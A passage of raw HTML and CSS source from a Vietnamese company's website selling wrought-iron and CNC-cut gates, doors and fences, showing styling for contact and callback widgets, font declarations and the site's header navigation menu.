right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#fbButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#fbButton:hover span{display: none;}}#registerNowButton {display: inline-block;position: relative;height: 36px;width: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton {outline:none; }a#registerNowButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-sms.png") center center no-repeat;}a#registerNowButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#registerNowButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 768px) {a#registerNowButton:hover span {display: none;}}#calltrap-btn {background-color: #2074a1;-webkit-border-radius: 50%;border-radius: 50%;display: block;height: 36px;line-height: 100px;opacity: 0.7;text-align: center;width: 36px;z-index: 9999;-webkit-animation: calltrap_opacity 3s infinite linear;-moz-animation: calltrap_opacity 3s infinite linear;-o-animation: calltrap_opacity 3s infinite linear;animation: calltrap_opacity 3s infinite linear}a#calltrap-btn {outline:none; }a#calltrap-btn strong {font-size:18px; color: red;}a#calltrap-btn:hover {text-decoration:none;background: #f16029;}a#calltrap-btn span { z-index:10;display:none;padding:10px; top: 0; right:45px; width:150px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#calltrap-btn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; }@media (max-width: 7680px) {a#calltrap-btn:hover span {display: none;}} #calltrap-btn.calltrap_offline {background-color: #1CB2ED;margin-bottom: 20px;} #calltrap-ico {width: 36px;height: 36px;border: 0;-webkit-border-radius: 50% !important;border-radius: 50% !important;-o-background-clip: padding-box;background-clip: padding-box;-webkit-animation: uptocallmini 1.5s 0s ease-out infinite;-moz-animation: uptocallmini 1.5s 0s ease-out infinite;-o-animation: uptocallmini 1.5s 0s ease-out infinite;animation: uptocallmini 1.5s 0s ease-out infinite} #calltrap-ico:before {content: "";position: absolute;width: 25px;height: 25px;background-size: cover;top: 5px;left: 5px;background-image: url("/wp-content/uploads/2020/09/phone-call.png");background-repeat: no-repeat;-webkit-animation: calltrap_spin 3s infinite linear;-moz-animation: calltrap_spin 3s infinite linear;-o-animation: calltrap_spin 3s infinite linear;animation: calltrap_spin 3s infinite linear} .calltrap_offline #calltrap-ico {-webkit-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation: uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation: uptocallmini_offline 1.5s 0s ease-out infinite;animation: uptocallmini_offline 1.5s 0s ease-out infinite} #calltrap-overlay {background-color: #191919;background-color: rgba(25, 25, 25, 0.9);position: fixed;z-index: 9998;width: 100%;height: 100%;left: 0;top: 0;text-align: center;display: none} #calltrap-overlay .b-calltrap-overlay {display: table;width: 100%;height: 100%} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__body, #calltrap-overlay .b-calltrap-overlay__footer {display: table-row;padding: 0;margin: 0} #calltrap-overlay .b-calltrap-overlay__header-block, #calltrap-overlay .b-calltrap-overlay__body-block, #calltrap-overlay .b-calltrap-overlay__footer-block {display: table-cell;vertical-align: middle;text-align: center} #calltrap-overlay .b-calltrap-overlay__body-block {padding: 0 7px} #calltrap-overlay .b-calltrap-overlay__header, #calltrap-overlay .b-calltrap-overlay__footer {height: 1px} #calltrap-overlay .b-calltrap__container {background-color: white;border: 5px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;margin: 0;padding: 0;max-width: 500px;display: block;margin: 0 auto;font-size: 16px;line-height: 1.3;position: relative;font-family: Tahoma, Arial, self-serif !important} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-overlay .b-calltrap__container {width: 290px}} #calltrap-overlay .b-calltrap__close {display: block;position: absolute;right: 20px;top: 20px;width: 20px;height: 20px;opacity: 0.5;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} #calltrap-overlay .b-calltrap__close:hover {opacity: 1} #calltrap-success, #calltrap-form {display: block} #calltrap-success .b-calltrap_form__fields, #calltrap-form .b-calltrap_form__fields {margin: 20px 25px 35px} #calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {font-size: 20px;margin: 0 0 17px;text-align: left} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__title, #calltrap-form .b-calltrap_form__title {padding-right: 20px}} #calltrap-success .b-calltrap_form__text, #calltrap-form .b-calltrap_form__text {text-align: left} #calltrap-success .b-calltrap_form__text p, #calltrap-form .b-calltrap_form__text p {margin: 0 0 0.55em} #calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;font-size: 16px;padding: 0 15px 0;height: 44px;line-height: 40px;background-color: white;border: 2px solid #ccc;-webkit-border-radius: 3px;border-radius: 3px;display: block;width: 100%;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__input, #calltrap-form .b-calltrap_form__input {margin-bottom: 13px}} #calltrap-success .b-calltrap_form__input.error, #calltrap-form .b-calltrap_form__input.error {background-color: #ffc0c0;color: red;border-color: red} #calltrap-success .b-calltrap_form__input:disabled, #calltrap-form .b-calltrap_form__input:disabled {background-color: #eee;border-color: #bdbdbd;cursor: default} #calltrap-success .b-calltrap_form__input:focus, #calltrap-form .b-calltrap_form__input:focus {border: 2px solid #2074a1} #calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #2074a1;border: 2px solid #2074a1;-webkit-border-radius: 3px;border-radius: 3px;border: medium none;color: #fff;cursor: pointer;font-size: 16px;padding: 0;height: 44px;line-height: 40px;outline: medium none;display: inline-block;width: 180px;text-align: center;outline: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__submit, #calltrap-form .b-calltrap_form__submit {width: 100%}} #calltrap-success .b-calltrap_form__submit:hover, #calltrap-form .b-calltrap_form__submit:hover {background-color: #1c658c} #calltrap-success .b-calltrap_form__submit:disabled, #calltrap-form .b-calltrap_form__submit:disabled {background-color: #bdbdbd !important;cursor: default} #calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {margin: 20px 0 0;padding: 0;padding: 0 200px 0 0} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls, #calltrap-form .b-calltrap_form__controls {padding: 0}} #calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {position: relative;float: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-item, #calltrap-form .b-calltrap_form__controls-item {float: none}} #calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: -100%;width: 100%} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-left, #calltrap-form .b-calltrap_form__controls-left {margin-left: 0}} #calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: -200px;overflow: visible;width: 200px;text-align: right} @media screen and (min-width: 1px) and (max-width: 500px) {#calltrap-success .b-calltrap_form__controls-right, #calltrap-form .b-calltrap_form__controls-right {margin-right: 0;width: auto;text-align: left}} #calltrap-success .b-calltrap_form__controls-clear, #calltrap-form .b-calltrap_form__controls-clear {clear: both} #calltrap-success {display: none} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit {background-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover {background-color: #2e8c1c} #calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus {border-color: #1CB2ED} #calltrap-overlay.calltrap_offline .b-calltrap__container {border-color: #1CB2ED} @-webkit-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-moz-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-o-keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @keyframes calltrap_opacity {0% {opacity: 1}57% {opacity: 0.75}75% {opacity: 0.95}100% {opacity: 1}} @-webkit-keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);transform: rotate(0deg)}} @-moz-keyframes calltrap_spin {0% {-moz-transform: rotate(0deg);transform: rotate(0deg)}30% {-moz-transform: rotate(0deg);transform: rotate(0deg)}33% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-moz-transform: rotate(10deg);transform: rotate(10deg)}39% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-moz-transform: rotate(10deg);transform: rotate(10deg)}45% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-moz-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-moz-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-moz-transform: rotate(10deg);transform: rotate(10deg)}57% {-moz-transform: rotate(0deg);transform: rotate(0deg)}} @-o-keyframes calltrap_spin {0% {-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-o-transform: rotate(0deg);transform: rotate(0deg)}} @keyframes calltrap_spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}30% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}33% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}36% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}39% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}42% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}45% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}48% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg);opacity: 1}51% {-webkit-transform: rotate(-10deg);-moz-transform: rotate(-10deg);-o-transform: rotate(-10deg);transform: rotate(-10deg)}54% {-webkit-transform: rotate(10deg);-moz-transform: rotate(10deg);-o-transform: rotate(10deg);transform: rotate(10deg)}57% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg)}} @-webkit-keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-moz-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-o-keyframes uptocallmini {0% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @keyframes uptocallmini {0% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(32, 116, 161, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1;box-shadow: 0 0 8px 6px #2074a1, 0 0 12px 10px transparent, 0 0 12px 14px #2074a1}100% {-webkit-box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0);box-shadow: 0 0 8px 6px rgba(32, 116, 161, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(32, 116, 161, 0)}} @-webkit-keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120;box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-moz-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @-o-keyframes uptocallmini_offline {0% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {box-shadow: 0 0 8px 6px #35A120, 0 0 12px 10px transparent, 0 0 12px 14px #35A120}100% {box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}} @keyframes uptocallmini_offline {0% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 0px transparent, 0 0 0px 0px rgba(53, 161, 32, 0)}10% {-webkit-box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF;box-shadow: 0 0 8px 6px #DFDFDF, 0 0 12px 10px transparent, 0 0 12px 14px #DFDFDF}100% {-webkit-box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0);box-shadow: 0 0 8px 6px rgba(53, 161, 32, 0), 0 0 0px 40px transparent, 0 0 0px 40px rgba(53, 161, 32, 0)}}.toggle-box {display: none;}.toggle-box + label {cursor: pointer;display: block;font-weight: bold;line-height: 21px;margin-bottom: 5px;position: fixed;bottom: 5%;right: 30px;}@media (min-width: 768px) {.toggle-box + label {display: none;}}.toggle-box + label + div {display: none;}@media (min-width: 768px) {.toggle-box + label + div{display: unset;}}.toggle-box:checked + label + div {display: block;}.toggle-box + label:before { background-color: #1cb2ed;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 50%;color: #FFFFFF;content: "+";display: block;float: left;font-weight: bold;height: 36px;line-height: 36px;text-align: center;width: 36px;font-size: 20px;}.toggle-box:checked + label:before {content: "2212";}a#calltrap-btn:hover span {display:inline !important;position:absolute !important;color:#111;border:1px solid #DCA;background:#fffAF0;}/* End Support */.luot-xem:before { content: "f06e";color: #f96e5b;display: inline-block;font-size: 14px;font-family: 'FontAwesome';margin: auto;padding: 5px;}span.luot-xem {color: #000;}.footer-mobile-sp {display:none;}.devvn_toolbar{display: none;}/* Custom CSS Tablet */@media (max-width: 849px){.bao-tay-tre-em .col{padding-bottom:15px}}/* Custom CSS Mobile */@media (max-width: 549px){.bao-tay-tre-em .col{padding-bottom:15px}.product-info{margin-left:0}.detailcall-1,.product-main .cart,.product-main .variations,.woof_sid_auto_shortcode .woof_container{width:100%}.section-content{padding-left:10px;padding-right:10px}.tin-tuc-section .post-item{flex-basis:50%; max-width:100%}.tin-tuc-section{background:white !important}.footer-mobile-sp {display:block;position: fixed;bottom: 0px;left: 0;width: 100%;background: #5f3811;z-index: 333;}.footer-mobile-sp ul {padding: 0px;margin: 0px;}.footer-mobile-sp li {list-style: none;float: left;width: 60px;margin:0px;}.footer-mobile-sp a {color: #fff;display: block;padding: 12px 10px;text-align: center;}.footer-mobile-sp a img {max-height: 25px;}.footer-mobile-sp li:nth-child(2) {width: calc(100% - 120px);font-weight: bold;border-left: 1px solid #2f1d0a;min-height: 38px;position: relative;padding-top: 3px;border-right: 1px solid #2f1d0a;}.ppocta-ft-fix {display:none;}.row .section {padding-left:0px !important;padding-right:0px !important;}body.has_devvn_toolbar {padding-bottom: 50px;}.devvn_toolbar {background: #fff;display: inline-block;width: 100%;bottom: 0;left: 0;position: fixed;z-index: 99999999;height: auto;padding: 0;border-top: 0;visibility: hidden;opacity: 0;transform: translate3d(0,120%,0);-moz-transform: translate3d(0,120%,0);-webkit-transform: translate3d(0,120%,0);transition: all .3s linear;-moz-transition: all .3s linear;-webkit-transition: all .3s linear;}.show_contactfix .devvn_toolbar {transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0);visibility: visible;opacity: 1;}.devvn_toolbar {border-top: 1px solid #ffffff;}.devvn_toolbar ul {list-style: none;padding: 0;margin: 0;display: table;border-collapse: collapse;table-layout: fixed;width: 100%;}.devvn_toolbar ul li {text-align: center;display: table-cell;vertical-align: top;}.devvn_toolbar ul li a {display: inline-block;width: 100%;outline: none;text-decoration: none;padding: 5px 3px;}.devvn_toolbar ul li a span {font-family: 'Roboto', sans-serif;font-weight: 400;color: #333;font-size: 3.5vw;}.devvn_toolbar ul li a img {height: 6vw;width: auto;}.woocommerce-checkout .devvn_toolbar {display: none !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hungphatcnc.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-1094 single-format-standard wp-theme-flatsome wp-child-theme-hungphatcnc theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hungphatcnc.com/" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" rel="home">
		<img width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header_logo header-logo" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/><img  width="356" height="275" src="https://hungphatcnc.com/wp-content/uploads/2023/11/logo-hung-phat-cnc.png" class="header-logo-dark" alt="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:0903775567" target="_blank" class="button primary is-large" rel="noopener" style="border-radius:4px;">
		<span>Hotline: 0903 775 567</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-medium nav-uppercase">
                    <li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49 menu-item-design-default"><a href="https://hungphatcnc.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ngoại thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292 nav-dropdown-col"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615 nav-dropdown-col"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
